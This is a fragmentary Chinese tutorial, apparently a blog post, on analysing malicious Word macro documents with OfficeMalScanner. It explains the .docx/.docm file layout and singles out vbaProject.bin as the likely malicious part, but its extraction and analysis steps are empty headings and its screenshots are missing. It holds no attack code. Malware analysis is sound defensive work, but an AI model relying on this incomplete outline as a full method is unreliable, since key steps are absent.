解码里面的Hex, Base64, StrReverse, Dridex, VBA等内容

4. 使用OfficeMalScanner分析
4.1 解压

文件放到下面的目录下:
实际上.docx主要的内容基本都存在于word目录下,比较重要的有以下的内容:
Ø document.xml:记录Word文档的正文内容 Ø footer.xml:记录Word文档的页脚 Ø header.xml:记录Word文档的页眉 Ø comments.xml:记录Word文档的批注 Ø footnotes.xml:记录Word文档的脚注 Ø endnotes.xml:记录Word文档的尾注 Ø vbaProject.bin:这是一个复合文件,记录vba工程信息
利用同样的方式打开.docm文件,可以发现和.docx文件的内容基本相同,但是比.docx文件多了一个文件:

bin文件为主要分析的可能恶意文件
4.2 提取bin文件
4.3 分析
5. 参考
5.1 一款流行的VBA宏病毒技术分析
https://www.freebuf.com/articles/terminal/74921.html